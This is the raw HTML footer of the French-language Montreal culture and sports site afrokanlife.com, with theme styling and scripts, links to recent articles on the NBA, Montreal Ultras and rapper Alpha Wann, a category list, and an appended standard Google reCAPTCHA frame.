<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_11 .tdm-col-icon{padding-right:15px}.tdi_11 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_11 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_11"><div class="tdm-col-icon">
<style>.tdi_12{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_12:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_12 svg{fill:#ffffff}.tdi_12 svg *{fill:inherit}body .tdi_10:hover .tdi_12:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_10:hover .tdi_12 svg{fill:@text_hover_color}body .tdi_10:hover .tdi_12 svg *{fill:inherit}.tdi_10:hover .tdi_12:before{color:rgba(255,255,255,0.8)}.tdi_10:hover .tdi_12 svg{fill:rgba(255,255,255,0.8)}.tdi_10:hover .tdi_12 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_12 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_13 .tdm-title{color:#ffffff}body .tdi_13:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_13 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_13:hover .tdm-title{cursor:default}.tdi_13 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_13 "><h3 class="tdm-title tdm-title-xsm">letters@afrokanlife .com</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_10 .tds-icon-box .tds-icon{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_10 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_10 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_14 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (max-width:767px){.tdi_14{margin-bottom:48px!important}}</style>
<style>.tdi_15 .tdm-col-icon{padding-right:15px}.tdi_15 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_15 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_15"><div class="tdm-col-icon">
<style>.tdi_16{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_16:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_16 svg{fill:#ffffff}.tdi_16 svg *{fill:inherit}body .tdi_14:hover .tdi_16:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_14:hover .tdi_16 svg{fill:@text_hover_color}body .tdi_14:hover .tdi_16 svg *{fill:inherit}.tdi_14:hover .tdi_16:before{color:rgba(255,255,255,0.8)}.tdi_14:hover .tdi_16 svg{fill:rgba(255,255,255,0.8)}.tdi_14:hover .tdi_16 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_16 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_17 .tdm-title{color:#ffffff}body .tdi_17:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_17 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_17:hover .tdm-title{cursor:default}.tdi_17 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_17 "><h3 class="tdm-title tdm-title-xsm">MONTRÉAL, QUÉBEC</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_14 .tds-icon-box .tds-icon{font-size:38px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_20 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_21 .tdm-title{color:#ffffff}body .tdi_21:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_21 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_21:hover .tdm-title{cursor:default}.tdi_21 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_21 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_22 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22" >
<style>.tdi_22{margin-bottom:0px!important}@media (max-width:767px){.tdi_22{margin-bottom:48px!important}}</style>
<style>.tdi_22 .td-image-wrap{padding-bottom:70%}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.tdi_22 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:1}body .tdi_22 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_22 .td-module-meta-info{padding:3px 0 0 15px;border-color:#eaeaea}.tdi_22 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_22 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_22 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_22 .td-post-vid-time{display:block}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:=!important}.tdi_22 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:inline}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:inline-block}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_22 .td-module-title a{color:#ffffff}.tdi_22 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_22 .td-module-meta-info,.tdi_22 .td-next-prev-wrap{text-align:left}.tdi_22 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_22 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_22 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_22 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_22 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}html:not([class*='ie']) .tdi_22 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_22 .entry-title{font-size:13px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_22 .entry-title{font-size:10px!important;font-weight:600!important}}@media (max-width:767px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_22 .td-module-container:before{bottom:-15px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_flex_block_1";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "3940";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "1314";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"></div><div id=tdi_22 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/match-nba-matin-international/"  rel="bookmark" class="td-image-wrap " title="Bientôt des matches NBA le matin pour l&#8217;international" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/01/NBA_matchs_matin-696x550.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/match-nba-matin-international/"  rel="bookmark" title="Bientôt des matches NBA le matin pour l&#8217;international">Bientôt des matches NBA le matin pour l&#8217;international</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/expulsion-ultras-montreal-impact/"  rel="bookmark" class="td-image-wrap " title="Expulsion de 3 membres des Ultras Montreal: Richard Legendre s&#8217;explique" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2014/06/1310901510771_ORIGINAL.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/expulsion-ultras-montreal-impact/"  rel="bookmark" title="Expulsion de 3 membres des Ultras Montreal: Richard Legendre s&#8217;explique">Expulsion de 3 membres des Ultras Montreal: Richard Legendre s&#8217;explique</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/alpha-wann-nest-pas-un-player-cest-juste-quil-plait-beaucoup/"  rel="bookmark" class="td-image-wrap " title="Alpha Wann n&#8217;est pas un Player, c&#8217;est juste qu&#8217;il plaît beaucoup" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2013/12/alpha-wann-cover-alph-laure.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/alpha-wann-nest-pas-un-player-cest-juste-quil-plait-beaucoup/"  rel="bookmark" title="Alpha Wann n&#8217;est pas un Player, c&#8217;est juste qu&#8217;il plaît beaucoup">Alpha Wann n&#8217;est pas un Player, c&#8217;est juste qu&#8217;il plaît beaucoup</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_25 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_26 .tdm-title{color:#ffffff}body .tdi_26:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_26 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_26:hover .tdm-title{cursor:default}.tdi_26 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_26 "><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_27 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_27{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_27 .td-cat-name{color:#ffffff}.tdi_27 .td-cat-no{color:#ffffff;font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}.tdi_27 li:hover .td-cat-name{color:rgba(255,255,255,0.8)}.tdi_27 li:hover .td-cat-no{color:rgba(255,255,255,0.8)}.tdi_27 li{font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27 li{font-size:15px!important}.tdi_27 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27 li{font-size:12px!important}.tdi_27 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.afrokanlife.com/category/soccer/"><span class="td-cat-name">KAN FOOTBALL CLUB</span><span class="td-cat-no">1557</span></a></li><li><a href="https://www.afrokanlife.com/category/business/"><span class="td-cat-name">KAN LEAD</span><span class="td-cat-no">956</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/"><span class="td-cat-name">KAN CHILLiN</span><span class="td-cat-no">892</span></a></li><li><a href="https://www.afrokanlife.com/category/style/"><span class="td-cat-name">KAN LifeSTYLE</span><span class="td-cat-no">473</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/musique-black/"><span class="td-cat-name">LES MUSIQUES</span><span class="td-cat-no">377</span></a></li><li><a href="https://www.afrokanlife.com/category/business/politique/"><span class="td-cat-name">LES REFLEXIONS</span><span class="td-cat-no">330</span></a></li></ul></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 696d888fdc560
    -->

    <script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_inline_image","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YmjVH-DQKYf4fHltMRuF-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768786074405');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>